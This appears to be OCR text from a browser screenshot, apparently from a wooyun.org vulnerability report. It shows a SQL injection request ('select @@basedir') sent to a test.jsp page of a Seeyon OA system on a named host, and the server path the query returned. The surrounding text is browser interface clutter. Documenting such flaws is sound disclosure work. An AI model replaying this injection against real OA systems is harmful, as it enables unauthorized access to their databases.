 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.ctthi.net:6789/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20@@
点此搜索
我的手机
新建网页 1
序号
@@basedir
1
D:\Program
Files\UFseeyon\OA\mysql\bin\..\
www.wooyun.org
今日特卖
我的手机
加速器
下载
100%